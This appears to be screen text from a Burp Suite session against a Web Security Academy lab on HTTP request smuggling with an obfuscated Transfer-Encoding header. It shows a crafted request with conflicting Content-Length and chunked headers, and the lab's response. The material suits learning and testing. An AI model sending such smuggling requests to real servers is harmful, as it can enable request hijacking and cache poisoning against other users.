 Send
Cancel
<
>
Target: https://0a1e002003c7b59f8088f378007c00d2.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0a1e002003c7b59f8088f378007c00d2.web-security-academy.net
3 Cookie: session=zsmRbeHTY4pqBetlApmYJgbBsWpbnoWH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 6
7 Transfer-Encoding: chunked
8
9 0
10
11 X
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8220
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, obfuscating the TE header
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
Inspector
Selection
6 (0x6)
Selected text
0 \r \n
\r \n
X
Decoded from: URL encoding
0 \r \n
\r \n
X
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Inspector
Notes